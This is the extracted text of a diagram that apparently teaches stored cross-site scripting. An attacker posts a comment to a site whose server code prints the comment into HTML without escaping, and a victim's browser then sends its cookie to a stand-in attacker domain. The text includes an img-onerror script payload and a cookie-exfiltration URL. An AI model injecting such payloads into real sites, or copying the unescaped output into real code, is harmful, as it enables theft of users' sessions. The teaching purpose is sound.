 POST www.wum.com/submit-comment
ATTACKER
WEBSITE
Web Browser
Server
Web Database
1
“><
img*****kie);>
print "<html>"
print
"<h2>Popular
comment</h2>"
print
database.Popular
Comment
print "</html>"
GET www.evil-wum.com/?cookie=secret
GET www.wum.com/submit-comment
3
200 ok
2
4
Victim
<html>
<h2>popular comment</h2>
“>< img src=x
onerror=prompt(document.cookie);></html>